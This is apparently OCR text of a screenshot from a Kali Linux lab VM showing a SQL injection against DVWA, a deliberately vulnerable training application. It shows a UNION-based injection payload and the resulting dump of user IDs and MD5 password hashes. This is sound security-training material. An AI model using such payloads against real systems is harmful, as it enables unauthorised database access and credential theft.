 Kali 2024 - VMware Workstation
File Edit View VM Tabs Help
Home Kali 2024 Windows 10 Lab-11 Metasploitable
1 2 3 4 12:05
Damn Vulnerable Web Ap How To Hack With SQL In
192.168.229.129/dvwa/vulnerabilities/sqli/?id=1'+OR+1%3D1+UNION+SELECT+user_id%2C+passwor
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
User ID:
Submit
ID: 1' OR 1=1 UNION SELECT user_id, password FROM users #
First name: admin
Surname: admin
ID: 1' OR 1=1 UNION SELECT user_id, password FROM users #
First name: Gordon
Surname: Brown
ID: 1' OR 1=1 UNION SELECT user_id, password FROM users #
First name: Hack
Surname: Me
ID: 1' OR 1=1 UNION SELECT user_id, password FROM users #
First name: Pablo
Surname: Picasso
ID: 1' OR 1=1 UNION SELECT user_id, password FROM users #
First name: Bob
Surname: Smith
ID: 1' OR 1=1 UNION SELECT user_id, password FROM users #
First name: 1
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' OR 1=1 UNION SELECT user_id, password FROM users #
First name: 2
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' OR 1=1 UNION SELECT user_id, password FROM users #
First name: 3
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' OR 1=1 UNION SELECT user_id, password FROM users #
First name: 4
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' OR 1=1 UNION SELECT user_id, password FROM users #
First name: 5
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
To direct input to this VM, click inside or press Ctrl+G.
1
5°C
Light rain
Search
ENG
IN
16:18
4/3/2024